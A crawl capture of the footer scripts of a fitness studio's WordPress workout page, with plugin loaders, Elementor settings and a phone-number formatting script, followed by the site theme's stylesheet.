Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/nxtlvlperformance.ca\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/nxtlvlperformance.ca\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/nxtlvlperformance.ca\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9d815f667d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3717,"title":"April%2021st%2C%202021%20%7C%20NXT%20LVL%20Performance","excerpt":"","featuredImage":"https:\/\/nxtlvlperformance.ca\/wp-content\/uploads\/2021\/02\/NXTLVLWOD.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nxtlvlperformance.ca/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.26.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://nxtlvlperformance.ca/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.26.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="jet-blocks-js-extra">
/* <![CDATA[ */
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https:\/\/nxtlvlperformance.ca\/wp-admin\/admin-ajax.php","isMobile":"true","templateApiUrl":"https:\/\/nxtlvlperformance.ca\/wp-json\/jet-blocks-api\/v1\/elementor-template","devMode":"false","restNonce":"0e20a918e6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nxtlvlperformance.ca/wp-content/plugins/jet-blocks/assets/js/jet-blocks.js?ver=1.3.12" id="jet-blocks-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/nxtlvlperformance.ca\/wp-admin\/admin-ajax.php","isMobile":"true","templateApiUrl":"https:\/\/nxtlvlperformance.ca\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nxtlvlperformance.ca/wp-content/plugins/jet-elements/assets/js/jet-elements.js?ver=2.6.18" id="jet-elements-js"></script>
<script type="text/javascript" id="jet-tabs-frontend-js-extra">
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"https:\/\/nxtlvlperformance.ca\/wp-admin\/admin-ajax.php","isMobile":"true","templateApiUrl":"https:\/\/nxtlvlperformance.ca\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nxtlvlperformance.ca/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.js?ver=2.2.3" id="jet-tabs-frontend-js"></script>
<script type="text/javascript" src="https://nxtlvlperformance.ca/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.5.2" id="jet-tricks-popperjs-js"></script>
<script type="text/javascript" src="https://nxtlvlperformance.ca/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.1" id="jet-tricks-tippy-bundle-js"></script>
<script type="text/javascript" id="jet-tricks-frontend-js-extra">
/* <![CDATA[ */
var JetTricksSettings = {"elements_data":{"sections":{"5813633":{"view_more":false,"particles":"false","particles_json":""},"75d5d0b":{"view_more":false,"particles":"false","particles_json":""},"75c170d9":{"view_more":false,"particles":"false","particles_json":""},"512cd465":{"view_more":false,"particles":"false","particles_json":""},"7bd373f1":{"view_more":false,"particles":"false","particles_json":""},"34eb0e88":{"view_more":false,"particles":"false","particles_json":""},"bdc2b5b":{"view_more":false,"particles":"false","particles_json":""},"811cf60":{"view_more":false,"particles":"false","particles_json":""}},"columns":[],"widgets":{"17d0770":[],"562a388":[],"c33ea2b":[],"1c15cb5":[],"e13ed73":[],"1a2fc25":[],"cacbd9c":[],"49e5e9c5":[],"34f076e4":[],"42279aa5":[],"488768d8":[],"19c4f61":[],"3c7ab93":[],"b8a30ff":[],"a18445e":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nxtlvlperformance.ca/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.4.9" id="jet-tricks-frontend-js"></script>
<script type="text/javascript" id="jet-blog-js-extra">
/* <![CDATA[ */
var JetBlogSettings = {"ajaxurl":"https:\/\/nxtlvlperformance.ca\/april-21st-2021\/?nocache=1763650840&jet_blog_ajax=1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nxtlvlperformance.ca/wp-content/plugins/jet-blog/assets/js/jet-blog.js?ver=2.3.4" id="jet-blog-js"></script>
<script type="text/javascript" src="https://nxtlvlperformance.ca/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://nxtlvlperformance.ca/wp-content/plugins/mp-timetable/media/js/mptt-functions.min.js?ver=2.4.16" id="mptt-functions-js"></script>
<script type="text/javascript" id="mptt-event-object-js-extra">
/* <![CDATA[ */
var MPTT = {"table_class":"mptt-shortcode-table"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nxtlvlperformance.ca/wp-content/plugins/mp-timetable/media/js/events/event.min.js?ver=2.4.16" id="mptt-event-object-js"></script>
<script type="text/javascript" src="https://nxtlvlperformance.ca/wp-content/plugins/mp-timetable/media/js/mptt-elementor-editor.min.js?ver=2.4.16" id="mptt-editor-panel-js-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
var phoneField = document.getElementById('phoneField');
phoneField.addEventListener('keyup', function(){
  var phoneValue = phoneField.value;
  var output;
  phoneValue = phoneValue.replace(/[^0-9]/g, '');
    var area = phoneValue.substr(0, 3);
    var pre = phoneValue.substr(3, 3);
    var tel = phoneValue.substr(6, 4);
    if (area.length < 3) {
        output = "(" + area;
    } else if (area.length == 3 && pre.length < 3) {
        output = "(" + area + ")" + " " + pre;
    } else if (area.length == 3 && pre.length == 3) {
        output = "(" + area + ")" + " " + pre + " - "+tel;
    }
  phoneField.value = output;
  
});

</script>
<!-- end Simple Custom CSS and JS -->

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-20 09:00:40 -->

--- FILE ---
content_type: text/css
request_url: https://nxtlvlperformance.ca/wp-content/themes/hardrod/style.css?ver=2.1.4
body_size: 231
content:
/*!
Theme Name: Hardrod
Theme URI: https://www.templatemonster.com/vendors/zemez
Author: Zemez
Author URI: https://zemez.io/
Description: Hardrod theme.
Template: kava
Version: 1.0.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: hardrod
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
DocumentationID: hardrod
Template Id: prod-25518
*/

#toTop {
	cursor: pointer;
}

/*Liam Styles*/
/*Icons*/

.nxtlvl-contact {
	color: #fff !important;
	font-family: "Lato", Sans-serif;
}

.nxtlvl-contact:hover {
	color: #FF0000 !important;
}

.nxt-lvl-contact_icon {
	margin-right: 10px;
}

/*End Icons*/